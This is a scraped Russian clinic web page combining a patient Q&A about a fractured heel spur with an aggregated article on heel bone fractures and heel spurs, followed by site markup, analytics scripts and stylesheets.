          <p><span class="mylink" data-url="https://travm.info/patologii/perelomy/perelom-pyatki-950">travm.info</span></p>
          <h2>Что делать при переломе шпоры на пятке? :</h2>
          <p>Здравствуйте. Я ударила пятку об стену, боли при ударе не было, а вот наступить не смогла ужасная боль. Сделали ренген через час, сказали что сломала шпору на пятке. ничего не назначили кроме солевых ванн и меньше двигать ногой , держать её повыше. Можно ли узнать какое лечение мне нужно и нужна ли тугая повязка или гипс. и как долго это будет болеть.</p>
          <p>Здравствуйте. В солевых ваннах (по крайней мере теплых) смысла особого не вижу. Основное - это по минимуму ходить, возвышенное положение, холод местно прикладывать первые 2-3 дня несколько раз в день минут по 10-20 через полотенце, чтоб отморожение не сделать (с умом). Если диагноз Вам поставили правильно, то дополнительного лечения обычно не требуется. Противоотечная терапия, обезболивание и т.п. при необходимости, но нужен осмотр, чтоб определиться в этой необходимости и для выбора препаратов. Ходьба на костылях при выраженном болевом синдроме. Ну и в любом случае наблюдение у травматолога в динамике.</p>
          <p>Другие вопросы по теме</p>Что означает укрепить мышцы свода стопы?
          <p>Отвечает Doktor.ru</p>Ушиб правой кисти - как долго проходит травма?
          <p>Отвечает Гончаров Евгений Николаевич</p>Что посоветуете по результатам обследования?
          <p>Отвечает Гончаров Евгений Николаевич</p>Почему после операции на стопе онемел мизинец?
          <p>Отвечает Гончаров Евгений Николаевич</p>Онемение пальца после удаления пластины, что делать?
          <p>Отвечает Гончаров Евгений Николаевич</p>Как избежать пролежней при чрезвертельном переломе бедра со смещением?
          <p>Отвечает Гончаров Евгений Николаевич</p>Поврежден локтевой нерв - можно ли восстановить чувствительность пальцев?
          <p>Отвечает Гончаров Евгений Николаевич</p>Когда возможен фитнес (хот айрон) после перелома плюсневой кости?
          <p>Отвечает Гончаров Евгений Николаевич</p>К чему готовиться при таком МРТ колена и какое требуется лечение?
          <p>Отвечает Гончаров Евгений Николаевич</p>Перелом хирургической шейки правого плеча, что делать?
          <p>Отвечает Гончаров Евгений Николаевич</p>Какое исследование позволит увидеть лавсановую ленту в стопе?
          <p>Отвечает Doktor.ru</p>
          <p>Отвечает Doktor.ru</p>Неврома Мортона - можно ли избежать операции?
          <p>Отвечает Гончаров Евгений Николаевич</p>13 лет стоит пластина в бедре, какие риски могут быть при удалении?
          <p>Отвечает Гончаров Евгений Николаевич</p>Когда ходить при переломе мизинца на ноге?
          <p>Отвечает Doktor.ru</p>
          <p><span class="mylink" data-url="http://doktor.ru/q/m8wlxy/">doktor.ru</span></p>
          <h2>Перелом пяточной кости — причины, симптомы, диагностика и лечение</h2>
          <p>В первую очередь, переломы пяток разделяют в зависимости от повреждения целостности мягких тканей. При закрытых наблюдается лишь внешняя припухлость, наличие гематомы. Это может затруднять диагностику. Более того, согласно статистике, пострадавшие с закрытыми переломами значительно позже обращаются за помощью. Это сильно усугубляет симптомы и лечение, в таком случае, проводить сложнее.</p>
          <p>Все закрытые переломы подразделяют в зависимости от плоскости повреждения на такие виды:</p>
          <ul>
            <li>краевой перелом пяточной кости со смещением;</li>
            <li>изолированный перелом пяточной кости без смещения;</li>
            <li>компрессионный перелом пяточной кости с изменением угла;</li>
            <li>компрессионный перелом пятки без смещения.</li>
          </ul>
          <p>Для открытого перелома характерно наличие рваных ран, кровотечения. Может визуализироваться сдвиг кости, ее многочисленные раздробленные осколки. Эта разновидность перелома опасна дальнейшим инфицированием организма, большой кровопотерей. В таком случае нужно как можно быстрее обратиться за квалифицированной помощью к специалистам.</p>
          <p>Разновидность перелома пятки напрямую влияет на методику дальнейшего лечения, поэтому ее определение является необходимым.</p>
          <p>Выделяют внутри- и внесуставные переломы пяточных костей.</p>
          <p>Внесуставные переломы составляют 20% от общего числа переломов пяточной кости, подразделяются на переломы тела и бугра пяточной кости. Переломы бугра, в свою очередь, делятся в травматологии на горизонтальные и вертикальные переломы, отрывы срединного бугорка и переломы по типу «клюва».</p>
          <p>В группу внутрисуставных переломов включают переломы пяточной кости, линия которых распространяется в область подтаранного сустава. Переломы пяточных костей могут быть компрессионными, изолированными и краевыми, без смещения и со смещением отломков.</p>
          <h3>Отчего развивается фасциит и пяточная шпора</h3>
          <p>Подошвенный апоневроз прикрепляется к пяточному бугру и фалангам пальцев, обеспечивая продольный свод стопы. Функция подошвенной фасции – уменьшение нагрузок, приходящихся на стопу.</p>
          <p>Таким образом, фасция обеспечивает амортизацию при ходьбе. Подошвенный апоневроз состоит из коллагеновых волокон.</p>
          <p>В вертикальном положении половина массы тела человека оказывает давление на фасцию. При этом максимальное напряжение испытывает место прикрепления апоневроза к пятке.</p>
          <h3>Рентгенологические признаки кисты таранной кости</h3>
          <p>Пяточные шпоры – это костные наросты на поверхности таранной кости, чаще в области бугра. Они разрастаются вследствие плоскостопия, физических нагрузок, нерациональной обуви или воспалительных заболевания стопы. На рентгенограмме пяточная шпора выглядит в виде крючковидного или шиловидного разрастания в области задней или нижней поверхности бугра.</p>
          <p>Эти признаки позволяют отличать шпору от подагры, остеомиелита или артрита.</p>
          <p>Клинически определяется изменение походки, при которой центр туловища смещается на передний отдел стопы и пальцы. В проекции шпоры на коже видны мозоли. Основные жалобы больных – сильная боль в пятке утром при опоре на стопу. Через некоторое время после прохаживания боль уменьшается.</p>
          <p>Перелом таранной кости происходит во время падения с высоты или аварии. На рентгеновском снимке определяется смещение костей и отломков. Определяется длина перелома. С диагностической целью рентгенографию делают в двух проекциях – боковой и аксиальной.</p>
          <p>Во время осмотра отмечается гематома и болезненность при надавливании на пятку. Подвижность стопы ограничена.</p>
          <h3>Основные симптомы</h3>
          <p>Пациент предъявляет жалобы на боли в области пятки. При осмотре выявляется отек пятки, распространяющийся до ахиллова сухожилия, уплощение и расширение пятки, гематома в центре подошвы. Пальпация места повреждения резко болезненна, опора на ногу невозможна. Движения в голеностопном суставе сохранены.</p>
          <h3>Альтернативная диагностика плантарного фасциита</h3>
          <p>Прежде чем начинать лечение перелома пятки, важно правильно его диагностировать. Именно от этого этапа во многом зависит процесс восстановления и заживления повреждения. В первую очередь, врач осматривает проблемное место и определяет разновидность перелома. Затем проводит пальпацию участка. Это необходимо, чтобы найти возможное смещение кости.</p>
          <p>Наиболее важным методом в диагностике любых переломов является рентгенография. Она проводится в 4 проекциях:</p>
          <ul>
            <li>Боковая.</li>
            <li>Переднезадняя.</li>
            <li>Проекция по Харрис.</li>
            <li>Проекция по Броден.</li>
          </ul>
          <p>Каждая из них важна и необходима для точной визуализации перелома, определения угла на который сместилась кость.</p>
          <p>Кроме рентгенографии может понадобиться КТ. Его обычно используют для планирования хирургической операции. Этот метод помогает оценить тип перелома, обнаружить расположение осколочных частей кости, сопутствующих трещин.</p>
          <p>Также могут использовать МРТ для диагностики перелома пятки. Этот метод применяют, если не удалось получить развернутую и исчерпывающую информацию с помощью рентгенографии. Также он эффективен при необходимости диагностики травмированных сосудов и нервов в области перелома.</p>
          <p>В диагностике пяточной шпоры используется магнитно-резонансная томография (МРТ). Этот метод исследует состояние костей, связок, мышц и фасции стопы. Именно МРТ выявляет утолщение фасции при заболевании до 6–10 мм. В норме апоневроз не толще 4 мм.</p>
          <p>МРТ применяют для дифференциальной диагностики повреждений хрящевой ткани, ахиллова сухожилия и пяточной шпоры. Для исследования используют УЗИ стопы, но оно применяется чаще для контроля во время лечения.</p>
          <h3>Лечение перелома пятки</h3>
          <p>В зависимости от разновидности перелома пяточной кости лечение может отличаться. Сейчас в медицинской практике используют 2 основных метода: консервативный и оперативный. Первый из них применяют при условии отсутствия смещения кости, повреждения мягких тканей.</p>
          <p>Консервативный метод в первую очередь предполагает необходимость иммобилизации поврежденной конечности. На нее накладывают гипсовую лонгету большого размера (от кончиков пальцев и до колена).</p>
          <p>Это необходимо, чтобы хорошо зафиксировать заживающую пяточную кость. Срок ношения лонгеты может варьироваться от 3 до 8 недель в зависимости от степени повреждения и индивидуальных особенностей организма.</p>
          <p>Молодым людям значительно быстрее снимают гипс, чем пожилым. Это объясняется тем, что скорость заживления костной ткани у них несколько выше.</p>
          <p>Во время ношения гипса пострадавший может самостоятельно передвигаться с помощью костылей. Но не стоит забывать, что при этом на здоровую левую или правую ногу возлагается большая нагрузка. Чтобы избежать осложнений и дополнительных проблем следует первые несколько недель соблюдать постельный режим.</p>
          <p>Оперативное лечение подразумевает под собой проведение хирургического вмешательства. Оно необходимо при открытых переломах.</p>
          <p>Врачи в ходе операции стараются возобновить структурную целостность мягких тканей, избежать инфицирования организма через открытые раны. Иногда они могут использовать специальные металлические конструкции, например, аппарат Илизарова, чтобы удерживать кость во время срастания в правильном положении.</p>
          <p>Такая работа требует от врача огромного мастерства, поэтому не все способны провести операцию безупречно.</p>
          <p>Переломы пяточной кости без смещения лечатся травматологом консервативно. Проводится иммобилизация гипсовой лонгетой от колена до пальцев стопы сроком на 3-8 недель.</p>
          <p>Вне зависимости от отсутствия или наличия смещения фрагментов при поступлении пациенту строго запрещают наступать на ногу, поскольку ранняя нагрузка может вызывать вторичное смещение отломков. В последующем назначают ЛФК, физиолечение, массаж.</p>
          <p>Больному рекомендуют носить ортопедическую обувь с супинаторами, как минимум, в течение 6 месяцев.</p>
          <p>При переломе пяточной кости со смещением выполняют репозицию под местной анестезией. Особую трудность представляет лечение многооскольчатых компрессионных переломов тела пяточной кости, сопровождающихся большим смещением костных фрагментов, повреждением суставных поверхностей таранной и пяточной костей.</p>
          <p>При неэффективности закрытой репозиции выполняют остеосинтез с использованием аппарата Илизарова. Применять накостные и внутрикостные металлоконструкции следует с осторожностью из-за большой опасности осложнений.</p>
          <p>В отдаленном периоде после переломов пяточной кости часто развивается посттравматическое плоскостопие, деформации стопы, артрозы сустава Шопара и подтаранного сустава. Возможно образование костных выступов, нарушающих опорную функцию конечности.</p>
          <p>Лечение преимущественно консервативное. Для ликвидации воспалительных явлений назначают массаж, ЛФК, физиолечение (ультразвук, электрофорез, УФО, магнитотерапию, лазерную терапию). Для разгрузки пораженной области больному рекомендуют носить специальные ортопедические стельки. При упорном болевом синдроме и неэффективности лечения проводят рентгенотерапию.</p>
          <p>В последнее время для лечения пяточной шпоры в травматологии и ортопедии все чаще используют ударно-волновую терапию. Противопоказаниями к этому методу лечения является беременность, злокачественные новообразования и нарушения свертываемости крови. Поскольку методика применяется не так давно, отдаленные результаты лечения до конца не изучены.</p>
          <p>Если консервативная терапия не дает желаемого эффекта, проводят лекарственные блокады. Вводимые препараты оказывают выраженное противовоспалительное действие, помогают быстро устранить местное воспаление и полностью купировать болевой синдром.</p>
          <p>При проведении блокады очень важно точно выбрать место и глубину введения препарата, в противном случае возможны осложнения (некроз тканей, остеопороз, воспаление ахиллова сухожилия и т. д.). Поэтому проводить процедуру должен квалифицированный ортопед. Крайне редко, при неэффективности остальных методов лечения, проводятся хирургические операции для удаления пяточных шпор.</p>
          <p><span class="mylink" data-url="https://sustaw.top/fasciit-i-pyatochnaya-shpora/perelom-pyatochnoy-shpory.html">sustaw.top</span></p>
          <hr>
          <h2 class="relpost">Смотрите также</h2>
          <ul class="relpost">
            <li>
              <a href="/raznoe/reabilitaciya-zapyastya-posle-pereloma.html" title="Реабилитация запястья после перелома"></a>
              <div class="relimg"><img src="/img/reabilitaciya-zapyastya-posle-pereloma_0.jpg"></div>Реабилитация запястья после перелома
            </li>
            <li>
              <a href="/raznoe/perelom-stopy-priznaki-i-lechenie.html" title="Перелом стопы признаки и лечение"></a>
              <div class="relimg"><img src="/img/perelom-stopy-priznaki-i-lechenie_0.jpg"></div>Перелом стопы признаки и лечение
            </li>
            <li>
              <a href="/raznoe/simptomy-perelom-predplechya.html" title="Симптомы перелом предплечья"></a>
              <div class="relimg"><img src="/img/simptomy-perelom-predplechya_0.jpg"></div>Симптомы перелом предплечья
            </li>
            <li>
              <a href="/raznoe/fizioprocedury-pri-rastyazhenii-svyazok-golenostopa.html" title="Физиопроцедуры при растяжении связок голеностопа"></a>
              <div class="relimg"><img src="/img/fizioprocedury-pri-rastyazhenii-svyazok-golenostopa_0.jpg"></div>Физиопроцедуры при растяжении связок голеностопа
            </li>
            <li>
              <a href="/raznoe/perelom-malobercovoj-kosti-bez-smecsheniya.html" title="Перелом малоберцовой кости без смещения"></a>
              <div class="relimg"><img src="/img/perelom-malobercovoj-kosti-bez-smecsheniya_0.jpg"></div>Перелом малоберцовой кости без смещения
            </li>
            <li>
              <a href="/raznoe/rastyazhenie-na-prochnost.html" title="Растяжение на прочность"></a>
              <div class="relimg"><img src="/img/rastyazhenie-na-prochnost_0.jpg"></div>Растяжение на прочность
            </li>
            <li>
              <a href="/raznoe/perelom-bolshogo-palca-na-noge-so-smecsheniem.html" title="Перелом большого пальца на ноге со смещением"></a>
              <div class="relimg"><img src="/img/perelom-bolshogo-palca-na-noge-so-smecsheniem_0.jpg"></div>Перелом большого пальца на ноге со смещением
            </li>
            <li>
              <a href="/raznoe/kak-ponyat-est-li-perelom-palca-na-noge.html" title="Как понять есть ли перелом пальца на ноге"></a>
              <div class="relimg"><img src="/img/kak-ponyat-est-li-perelom-palca-na-noge_0.jpg"></div>Как понять есть ли перелом пальца на ноге
            </li>
            <li>
              <a href="/raznoe/perelom-obeih-kostej-predplechya.html" title="Перелом обеих костей предплечья"></a>
              <div class="relimg"><img src="/img/perelom-obeih-kostej-predplechya_0.jpg"></div>Перелом обеих костей предплечья
            </li>
            <li>
              <a href="/raznoe/pri-perelome-lodyzhki-alternativa-gipsu.html" title="При переломе лодыжки альтернатива гипсу"></a>
              <div class="relimg"><img src="/img/pri-perelome-lodyzhki-alternativa-gipsu_0.jpg"></div>При переломе лодыжки альтернатива гипсу
            </li>
            <li>
              <a href="/raznoe/perelom-pyastnoj-kosti-mizinca.html" title="Перелом пястной кости мизинца"></a>
              <div class="relimg"><img src="/img/perelom-pyastnoj-kosti-mizinca_0.jpg"></div>Перелом пястной кости мизинца
            </li>
          </ul>
          <table></table>
        </div>
        <table id="news" cellpadding="0" cellspacing="0" border="0">
          <tbody>
            <tr>
              <td class="title">
                <h2>Новости</h2>
              </td>
              <td class="intro">
                <p class="date">14.11.2018</p>
                <p><a href="vakcinaciya-protiv-grippa-v-alfaklinik-sezona-2018-2019-gg..html">Вакцинация против гриппа в АльфаКлиник сезона 2018-2019 гг.</a></p>
              </td>
              <td class="intro">
                <p class="date">11.01.2019</p>
                <p><a href="v-alfaklinik-rabotaet-kabinet-naturoterapii.html">В АльфаКлиник работает кабинет натуротерапии!</a></p>
              </td>
            </tr>
          </tbody>
        </table>
      </div>
      <div id="bottom-menu">
        <ul>
          <li class="active"><span>Главная</span></li>
          <li>
            <a href="/nashi-uslugi.html" title="Наши услуги">Наши услуги</a>
          </li>
          <li>
            <a href="/voprosy-i-otvety.html" title="Вопросы и ответы">Вопросы и ответы</a>
          </li>
          <li class="last">
            <a href="/kontakty.html" title="Контакты">Контакты</a>
          </li>
          <li class="last">
            <a href="/raznoe/index.html" title="Блог">Блог</a>
          </li>
          <li class="last">
            <a href="/sitemap.xml" title="Карта сайта">Карта сайта</a>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="max-width">
    <div id="footer">
      <div class="content">
        <p class="copyright">2019 Альфаклиник</p>
        <p class="phone">(495) <span>781-93-93</span> (495) <span>781-93-93</span></p>
      </div>
      <div id="counters">
      <script language="javascript" type="text/javascript">
        //<![CDATA[
        d=document;var a='';a+=';r='+escape(d.referrer);js=10;//]]>
      </script> 
      <script language="javascript1.1" type="text/javascript">

        //<![CDATA[
        a+=';j='+navigator.javaEnabled();js=11;//]]>
      </script> 
      <script language="javascript1.2" type="text/javascript">

        //<![CDATA[
        s=screen;a+=';s='+s.width+'*'+s.height;
        a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//]]>
      </script> 
      <script language="javascript1.3" type="text/javascript">

        //<![CDATA[
        js=13;//]]>
      </script> <noscript></noscript> 
      <script language="javascript" type="text/javascript">

        //<![CDATA[
        if(11<js)d.write('--'+'&#062');//]]>
      </script> <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0"></div>
    </div>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
    });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5f5a5ca7e940eca25681aa4e09121d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://alfaclinica.ru/style.css
body_size: 1527
content:
*{
 margin: 0;
 padding: 0;
 }

body{
 color: #616672;
 background: #FFFFFF url(/1.jpg) top repeat-x;
 font-size: 11pt;
 font-family: Arial Narrow, Arial;
 }

a{
  color: #2a66a2;
  }

#wrapper{
 width: 960px;
 padding: 0 20px;
 margin: 0 auto;
 }

#header{
 height: 119px;
 }

#logo{ 
 float: left;
 width: 252px;
 padding-top: 10px;
 }

#phone{
 margin-left: 252px;
 background: url(images/phone.png) 30px 15px no-repeat;
 height: 100px;
 padding-left: 20px;
 }

#phone a, #phone span{
 float: left;
 margin-left: 10px;
 height: 21px;
 width: 39px;
 text-indent: -3000px;
 }

#phone a.home{
 background: url(images/home.jpg) left top no-repeat;
 }

#phone a.home:hover, #phone span.home{
 background: url(images/home_a.jpg) left top no-repeat;
 }

#phone a.letter{
 background: url(images/letter.jpg) left top no-repeat;
 }

#phone a.letter:hover{
 background: url(images/letter_a.jpg) left top no-repeat;
 }

#phone a.map{
 background: url(images/sitemap.jpg) left top no-repeat;
 }

#phone a.map:hover, #phone span.map{
 background: url(images/sitemap_a.jpg) left top no-repeat;
 }

#flashlayer{
 height: 280px;
 }

#menu{
 background: url(images/menubg.png) 0px 0px no-repeat;
 height: 200px;
 padding: 70px 0 5px 10px;
 }

#menu ul{
 height: 100px;
 }

#menu ul li{
 margin-bottom: 10px;
 float: left;
 width: 230px;
 list-style-type: none;
 }

#menu ul li a{
 background: url(images/menu-marker.png) 0px 9px no-repeat;
 padding-left: 10px;
 color: #2a353c;
 font-size: 11pt;
 }

#menu ul li span, #menu ul li a:hover, #menu ul li.active a{
 color: #1159d9;
 font-size: 11pt;
 background: url(images/menu-marker-h.png) 0px 9px no-repeat;
 padding-left: 10px;
 }

#content{
 padding: 20px 10px;
 }

#left{
 float: left;
 width: 280px;
 }

#left h3{
 color: #2a66a2;
 font-size: 13pt;
 margin-bottom: 10px;
 }

#left{
 margin-bottom: 20px;
 }

#left ul{
 margin-bottom: 20px;
 }

#left ul li{
 border-bottom: 1px solid #cdd1d7;
 padding: 3px 0;
 list-style-type: none;
}

#left ul li a{
 color: #373a3d;
 background: url(images/left-menu-marker.png) 0px 9px no-repeat;
 padding-left: 12px;
 text-decoration: none;
 font-size: 12pt;
 }

#left ul li a:hover, #left ul li span{
 color: #cd2b31;
 background: url(images/left-menu-marker-h.png) 0px 9px no-repeat;
 padding-left: 12px;
 text-decoration: none;
 font-size: 12pt;
 }

#left ul li a:hover{
 text-decoration: underline;
 }

#pics a{
 margin-bottom: 20px;
 display: block;
 }

#right{
 padding: 0 10px 15px 30px;
 }

#right .B_crumbBox{
 margin-bottom: 15px;
 display: block;
 }

#right h1, #right h2, #right h3, #right h4{
 margin: 10px 0 15px 0;
 color: #cd2b31;
 }

#right h1{
 font-size: 15pt;
 margin: 0 0 15px 0;
 }

#right h2{
 font-size: 13pt;
 }

#right h3{
 font-size: 12pt;
 }

#right h4{
 font-size: 11pt;
 }

#right p{
 margin-bottom: 10px;
 }

#right ul, #right ol{
 margin: 0 0 10px 15px;
 }

#right ul li ul{
 margin-top: 10px;
}

#right a:hover{
 color: #cd2b31;
 }

#text{
 margin-bottom: 20px;
 }

#breadcrumbs{
 margin-bottom: 15px;
 }

#news{
 margin: 20px 0;
 }

#news td{
 vertical-align: top;
 }

#news td.title{
 border-right: 2px solid #cd2b31;
 padding-right: 10px;
 }

#news td.title h2{
 margin: 0;
 }

#news td.intro{
 padding: 5px 10px;
 }

#news td.intro p.date{
 color: #a5a8af;
 }

#news td.intro p a{
 color: #373d48;
 }

#news td p a:hover{
 color: #cd2b31;
 }

#right table.partners td{
 padding: 5px 10px;
 }

#bottom-menu{
 clear: both;
 padding-left: 50px;
 }

#bottom-menu ul{
 height: 4px;
}

#bottom-menu ul li{
 float: left;
 list-style-type: none;
 margin-right: 5px;
 }

#bottom-menu a{
 color: #464c57;
 padding: 5px 10px;
 text-decoration: none;
 font-size: 11pt;
 border-radius: 3px 3px 0 0;
 -moz-border-radius: 3px 3px 0 0;
 -webkit-border-radius: 3px 3px 0 0;
 }

#bottom-menu a:hover, #bottom-menu span{
 color: #2c6bdc;
 background: #bac9e2;
 padding: 5px 10px;
 border-radius: 3px 3px 0 0;
 -moz-border-radius: 3px 3px 0 0;
 -webkit-border-radius: 3px 3px 0 0;
 }

#bottom-menu a:hover{
 text-decoration: underline;
 }

#max-width{
 background: #bac9e2;
 }

#footer{
 width: 940px;
 padding: 20px 30px;
 margin: 0 auto;
 height: 50px;
 }

#footer .content{
 float: left;
 }

#footer p.copyright{
 margin-bottom: 5px;
}

#footer p.phone{
 font-size: 14pt;
 }

#footer p.phone span{
 color: #cd2b31;
 margin-right: 15px;
 }

#counters{
 float: right;
 padding-top: 10px;
 }

#FormaZapisi table td{
 padding-right: 10px;
 }

#FormaZapisi input{
 padding: 2px 3px;
 font-size: 11pt;
 margin-top: 3px;
 }

#doctors td{
 vertical-align: top;
 padding: 0 10px 30px 0;
 }
 
img{
    display: inherit;
    margin: 0 auto;
	max-width: 100%;
}

iframe, object {
width:100%; 
height: 480px; 
}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #F34607;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}

.button {
  display: inline-block;
  padding: 10px 20px;
  margin-right: 3px;
  background-color: #bac9e2;
  color: #4444;}
  
a.button {
  color: #fff; /* С†РІРµС‚ С‚РµРєСЃС‚Р° */
  text-decoration: none; /* СѓР±РёСЂР°С‚СЊ РїРѕРґС‡С‘СЂРєРёРІР°РЅРёРµ Сѓ СЃСЃС‹Р»РѕРє */
  user-select: none; /* СѓР±РёСЂР°С‚СЊ РІС‹РґРµР»РµРЅРёРµ С‚РµРєСЃС‚Р° */
  outline: none; /* СѓР±РёСЂР°С‚СЊ РєРѕРЅС‚СѓСЂ РІ Mozilla */
} 
a.button:hover { background: #2c6bdc; } /* РїСЂРё РЅР°РІРµРґРµРЅРёРё РєСѓСЂСЃРѕСЂР° РјС‹С€РєРё */
a.button:active { background: #2c6bdc; } /* РїСЂРё РЅР°Р¶Р°С‚РёРё */





.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: inline;
}

.pagination > li {
    display: inline;
	padding-right: 5px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://alfaclinica.ru/js/datepicker.css
body_size: 439
content:
/* the div that holds the date picker calendar */
.dpDiv {
	}


/* the table (within the div) that holds the date picker calendar */
.dpTable {
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-align: center;
	color: #505050;
	background: #FFFFFF url('back.jpg') repeat-x;
	border: 1px solid #AAAAAA;
	}


/* a table row that holds date numbers (either blank or 1-31) */
.dpTR {
	}


/* the top table row that holds the month, year, and forward/backward buttons */
.dpTitleTR {
	}


/* the second table row, that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTR {
	}


/* the bottom table row, that has the "This Month" and "Close" buttons */
.dpTodayButtonTR {
	}


/* a table cell that holds a date number (either blank or 1-31) */
.dpTD {
	border: 1px solid #D5E3E7;
	}


/* a table cell that holds a highlighted day (usually either today's date or the current date field value) */
.dpDayHighlightTD {
	background-color: #2a5a7e;
	border: 1px solid #29597e;
	}


/* the date number table cell that the mouse pointer is currently over (you can use contrasting colors to make it apparent which cell is being hovered over) */
.dpTDHover {
	background-color: #2a5a7e;
	border: 1px solid #29597e;
	cursor: pointer;
	color: #FFFFFF;
	}


/* the table cell that holds the name of the month and the year */
.dpTitleTD {
	}


/* a table cell that holds one of the forward/backward buttons */
.dpButtonTD {
	}


/* the table cell that holds the "This Month" or "Close" button at the bottom */
.dpTodayButtonTD {
	}


/* a table cell that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTD {
	background-color: #2a5a7e;
	border: 1px solid #29597e;
	color: white;
	}


/* additional style information for the text that indicates the month and year */
.dpTitleText {
	font-size: 12px;
	color: white;
	font-weight: bold;
	}


/* additional style information for the cell that holds a highlighted day (usually either today's date or the current date field value) */ 
.dpDayHighlight {
	color: #FFFFFF;
	font-weight: bold;
	}


/* the forward/backward buttons at the top */
.dpButton {
	font-family: Verdana, Tahoma, Arial, Helvetica, sans-serif;
	font-size: 6pt;
	background: #D5363B;
	padding: 2px;
	width: 15pt;
	border: 1px solid #64A6B9;
	color: white;
	font-weight: bold;
	margin-bottom: 1px;
	}


/* the "This Month" and "Close" buttons at the bottom */
.dpTodayButton {
	font-family: Arial, Verdana, Tahoma, Helvetica, sans-serif;
	font-size: 10px;
	color: white;
	background: #D5363B;
	font-weight: bold;
	border: 1px solid #64A6B9;
	padding: 1px 3px 1px 3px;
	margin-right: 3px;
	}